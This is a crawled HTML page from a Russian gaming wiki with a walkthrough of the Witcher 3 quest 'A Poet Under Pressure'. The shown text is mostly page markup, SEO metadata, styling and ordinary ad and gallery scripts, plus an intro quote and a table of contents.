

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html
body_size: 25821
content:




<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
	<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="profile" href="http://gmpg.org/xfn/11">
    
  
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Прохождение задания &quot;Поэт в опале&quot; в &quot;Ведьмак 3: Дикая Охота&quot; &mdash; FAQusha.RU [Вики]</title>


<meta name="description" content="Детальное прохождение сюжетного задания &quot;Поэт в опале&quot; в игре &quot;Ведьмак 3&quot; с картинками, картами, видео и последствиями принимаемых решений."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прохождение задания &quot;Поэт в опале&quot; в &quot;Ведьмак 3: Дикая Охота&quot; &mdash; FAQusha.RU [Вики]" />
<meta property="og:description" content="Детальное прохождение сюжетного задания &quot;Поэт в опале&quot; в игре &quot;Ведьмак 3&quot; с картинками, картами, видео и последствиями принимаемых решений." />
<meta property="og:url" content="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html" />
<meta property="og:site_name" content="FAQusha.RU [Вики]" />
<meta property="article:section" content="Ведьмак 3: Дикая Охота" />
<meta property="article:published_time" content="2017-02-27T19:41:56+00:00" />
<meta property="article:modified_time" content="2022-06-28T22:31:52+00:00" />
<meta property="og:updated_time" content="2022-06-28T22:31:52+00:00" />
<meta property="og:image" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position.jpg" />
<meta property="og:image:secure_url" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Детальное прохождение сюжетного задания &quot;Поэт в опале&quot; в игре &quot;Ведьмак 3&quot; с картинками, картами, видео и последствиями принимаемых решений." />
<meta name="twitter:title" content="Прохождение задания &quot;Поэт в опале&quot; в &quot;Ведьмак 3: Дикая Охота&quot; &mdash; FAQusha.RU [Вики]" />
<meta name="twitter:image" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqusha.ru/wikis/#website","url":"https://faqusha.ru/wikis/","name":"FAQusha.RU [\u0412\u0438\u043a\u0438]","inLanguage":"ru-RU","description":"FAQusha.RU [\u0412\u0438\u043a\u0438] - \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0438\u0433\u0440","potentialAction":{"@type":"SearchAction","target":"https://faqusha.ru/wikis/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html#primaryimage","inLanguage":"ru-RU","url":"https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position.jpg","width":1280,"height":768,"caption":"\u041d\u0430\u0447\u0430\u043b\u043e \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u043d\u0438\u044f '\u041f\u043e\u044d\u0442 \u0432 \u043e\u043f\u0430\u043b\u0435' \u0432 '\u0412\u0435\u0434\u044c\u043c\u0430\u043a\u0435 3'"},{"@type":"WebPage","@id":"https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html#webpage","url":"https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html","name":"\u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u044f &quot;\u041f\u043e\u044d\u0442 \u0432 \u043e\u043f\u0430\u043b\u0435&quot; \u0432 &quot;\u0412\u0435\u0434\u044c\u043c\u0430\u043a 3: \u0414\u0438\u043a\u0430\u044f \u041e\u0445\u043e\u0442\u0430&quot; &mdash; FAQusha.RU [\u0412\u0438\u043a\u0438]","isPartOf":{"@id":"https://faqusha.ru/wikis/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html#primaryimage"},"datePublished":"2017-02-27T19:41:56+00:00","dateModified":"2022-06-28T22:31:52+00:00","author":{"@id":"https://faqusha.ru/wikis/#/schema/person/dfc06a42fcc9f27f4aa8b97c79aaccd5"},"description":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0441\u044e\u0436\u0435\u0442\u043d\u043e\u0433\u043e \u0437\u0430\u0434\u0430\u043d\u0438\u044f \"\u041f\u043e\u044d\u0442 \u0432 \u043e\u043f\u0430\u043b\u0435\" \u0432 \u0438\u0433\u0440\u0435 \"\u0412\u0435\u0434\u044c\u043c\u0430\u043a 3\" \u0441 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430\u043c\u0438, \u043a\u0430\u0440\u0442\u0430\u043c\u0438, \u0432\u0438\u0434\u0435\u043e \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f\u043c\u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439."},{"@type":["Person"],"@id":"https://faqusha.ru/wikis/#/schema/person/dfc06a42fcc9f27f4aa8b97c79aaccd5","name":"typhoon","image":{"@type":"ImageObject","@id":"https://faqusha.ru/wikis/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/cc25852c62e6970012674106d7fcf1d3?s=96&d=mm&r=g","caption":"typhoon"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqusha.ru/wikis/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wmu-colorbox-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/third-party/colorbox/colorbox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wmu-frontend-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/css/wmu-frontend.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz_widgets_comm_vot_style-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-widgets/assets/css/style.min.css?ver=1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ai_front = {"wp_ai":"5.3.2+2.6.5","insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=5.3.2+2.6.5'></script>
            <style>
                #wpcomm .wc_new_comment{background:#0275D8;}
                #wpcomm .wc_new_reply{background:#0275D8;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#0275D8;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#0275D8;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#0275D8!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#0275D8!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #0275D8!important; color: #0275D8;}
                #wpcomm .wpf-cta:hover{background:#0275D8!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#0275D8!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#0275D8!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#0275D8;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#0275D8;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #0275D8;}
                #wpcomm .wmu-active{ border-bottom:1px solid #0275D8;} #wpcomm .wmu-active .wpdiscuz-button{ -ms-filter: contrast(50%); -o-filter: contrast(50%); -webkit-filter: contrast(50%); -moz-filter: contrast(50%); filter: contrast(50%); }.wpdiscuz-fem-moderation{background-color:#FFFFFF;border:1px solid #333333}#wpcomm .wpdiscuz-fem-moderate-comments .wpdiscuz-fem-arrow{border-bottom-color:#333333}#wpcomm .wpdiscuz-fem-moderate-comments  .wpdiscuz-fem-arrow-no-border{border-bottom-color:#FFFFFF}.wpdiscuz-fem-moderation-buttons span{border-bottom:1px solid #DDDDDD;font-size:14px !important}                .comments-area{width:auto;}
            </style>
                    <style type='text/css'>.like-count-first.wpdiscuz-widget-comment .wpdiscuz-widget-icon-show-box{background:#20252B;}#widget-comments-container .wpdiscuz-widgets-tab-title-list li .fas{color:#20252B;}div#widget-comments-container.widget-comments-container{max-width:550px;margin-left:0px;margin-right:0px;}div#widget-comments-container div.wpdiscuz-widgets-content{padding-right:10px;padding-left:10px;}div.widget-comments-container>div,div.widget-comments-container>ul>.tab-title-list-active-item{background-color:rgba(255, 255, 255, 0);}#widget-comments-container ul.wpdiscuz-widgets-tab-title-list li.tab-title-list-active-item{border-top-color:#20252B}#widget-comments-container .wpd_widgets_items_wrapper .slick-arrow{background:#20252B;} </style>
        <link rel="icon" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki-150x150.png" sizes="32x32" />
<link rel="icon" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" />
<meta name="msapplication-TileImage" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" />



    <!-- Bootstrap core CSS -->


<link type="text/css" rel="stylesheet" href="https://faqusha.ru/wikis/wp-content/themes/fqwiki/css/bootstrap.css" />
<script src="https://faqusha.ru/wikis/wp-content/themes/fqwiki/js/popper.min.js"></script>
<script src="https://faqusha.ru/wikis/wp-content/themes/fqwiki/js/bootstrap.min.js"></script>


    <style>
      #cat-2 {
        background-color: #FBFBFB;
        background-image: url(https://faqusha.ru/wikis/images/the-witcher-3-wild-hunt/_background.jpg);
        background-position: 50% 0;
        background-repeat: no-repeat;
      }
    </style>
    <!-- Custom styles for this template -->
   

	<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'>



<!-- Yandex.RTB -->
<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
  
  </head>
  <body class="post-template-default single single-post postid-193 single-format-standard wp-custom-logo" id="cat-2"   >
  

<nav class="navbar navbar-expand-xl navbar-dark bg-dark">

<div class="container">
  <a class="navbar-brand" href="https://faqusha.ru/wikis/">FAQUSHA.RU / Вики</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarsExampleDefault">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="https://faqusha.ru/">Гайды</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA">Youtube канал</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="https://faqusha.ru/page/partnership/">Сотрудничество</a>
      </li>	  
      <li class="nav-item">
        <a class="nav-link" href="https://faqusha.ru/page/about/">О нас</a>
      </li>
    </ul>

    <form role="search" method="get"  class="form-inline my-2 my-lg-0" id="nav_searchform" action="https://faqusha.ru/wikis/" >
      <input type="text" class="form-control mr-sm-2" minlength="3" required placeholder="Search …" value="" name="s" id="s" aria-label="Search" />
      <button class="btn btn-secondary my-2 my-sm-0" type="submit">Поиск</button>
    </form>

  </div>
  </div>
</nav>




<div class="container">
    <div class="navigation_breadcrumbs navigation_wrap">
        <!-- .breadcrumbs -->  
        <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/wikis/" itemprop="item"><span itemprop="name">Вики</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt" itemprop="item"><span itemprop="name">Ведьмак 3: Дикая Охота</span></a><meta itemprop="position" content="2" /></li><li class="current">Прохождение &#171;Поэт в опале&#187;</li></ol><!-- .breadcrumbs -->  
    </div>
</div>






        
<div class="container">
    <main role="main" itemscope itemtype="https://schema.org/Article">

        <div class="content">

            <div class="row">


                <div class="col-12 col-md-8  order-last order-md-first bd-content">



                    <div id="primary" class="content-area">



                            
<article id="post-193" class="post-193 post type-post status-publish format-standard has-post-thumbnail hentry category-the-witcher-3-wild-hunt"  itemprop="articleBody">


	<header class="entry-header">


        <div itemscope itemtype="http://schema.org/ImageObject" class="gallery post-thumbnail"><a itemprop="contentUrl" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position.jpg" title="Прохождение &#171;Поэт в опале&#187;" ><img itemprop='image' width="655" height="238" src="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position-655x238.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Начало прохождения задания &#039;Поэт в опале&#039; в &#039;Ведьмаке 3&#039;" /></a></div>



        
		<h1 itemprop="name" class="entry-title">Прохождение &#171;Поэт в опале&#187;</h1>	</header><!-- .entry-header -->
    <meta itemprop="articleSection" content="Ведьмак 3: Дикая Охота">
	<div class="entry-content">


<blockquote class="header">Ах, то были прекрасные времена, полные приключений и удивительных неожиданностей! Как помнит мой любезный читатель, после побега из резиденции Ублюдка Младшего Цири и я были окружены Храмовой стражей. Цири удалось бежать, меня же схватили и бросили в подземелье тюрьмы на Храмовом острове. Позже меня собирались перевести в Дейре, оксенфуртскую тюрьму, где я и гнил бы до сего дня, если бы не друзья, которые решили отбить меня на пути из одного узилища в другое.</blockquote>
<div class="section-inner" style="margin: 40px auto; width:600px">
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</div>
		<div class="kc__wrap" itemscope itemtype="http://schema.org/ItemList" ><span style="display:block;" class="kc-title kc__title" id="kcmenu" itemprop="name">Содержание прохождения:</span>
<ul class="contents">
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#shag-1-vstretitsya-s-zoltanom-na-meste-zasady">
						<span itemprop="name">Шаг 1: Встретиться с Золтаном на месте засады</span>
					</a>
					 <meta itemprop="position" content="1" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#shag-2-dognat-pohititelya-lyutika">
						<span itemprop="name">Шаг 2: Догнать похитителя Лютика</span>
					</a>
					 <meta itemprop="position" content="2" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#shag-3-vysledit-pohititelya-lyutika">
						<span itemprop="name">Шаг 3: Выследить похитителя Лютика</span>
					</a>
					 <meta itemprop="position" content="3" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#shag-4-probratsya-v-dom-i-osvobodit-lyutika">
						<span itemprop="name">Шаг 4: Пробраться в дом и освободить Лютика</span>
					</a>
					 <meta itemprop="position" content="4" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#shag-5-pogovorit-s-lyutikom">
						<span itemprop="name">Шаг 5: Поговорить с Лютиком</span>
					</a>
					 <meta itemprop="position" content="5" />
				</li>
</ul>
</div>
<h2 id="shag-1-vstretitsya-s-zoltanom-na-meste-zasady" >Шаг 1: Встретиться с Золтаном на месте засады</h2>
 <!-- Carousel Style & Script for  gallery-1 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-1').fadeOut(2000, function () {
	$('#gallery-1').fadeIn(2000);
	var slider1 = $('#gallery-1').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-1 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-1 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






